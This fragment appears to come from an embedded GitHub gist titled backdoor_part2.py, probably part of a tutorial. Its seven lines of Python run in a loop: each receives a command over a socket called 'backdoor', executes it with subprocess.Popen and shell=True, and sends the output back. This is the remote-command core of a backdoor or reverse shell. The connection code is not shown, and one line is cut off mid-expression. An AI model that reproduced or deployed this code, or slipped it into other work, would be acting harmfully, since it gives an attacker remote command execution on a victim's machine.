 1 while True:
2 command = backdoor.recv(1024)
3 command = command.decode()
4 op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess
5 output = op.stdout.read()
6 output_error = op.stderr.read()
7 backdoor.send(output + output_error)
backdoor_part2.py hosted with ❤ by GitHub view raw
backdoor.py